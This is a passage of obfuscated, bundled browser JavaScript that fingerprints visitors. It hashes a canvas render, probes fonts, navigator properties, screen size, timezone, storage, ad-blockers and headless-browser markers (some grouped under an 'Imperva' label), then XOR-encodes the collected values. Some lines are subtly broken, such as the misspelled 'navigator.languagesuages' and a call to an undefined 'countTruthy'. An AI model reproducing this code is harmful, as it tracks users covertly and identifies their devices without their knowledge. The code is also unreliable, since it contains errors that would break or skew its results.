              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
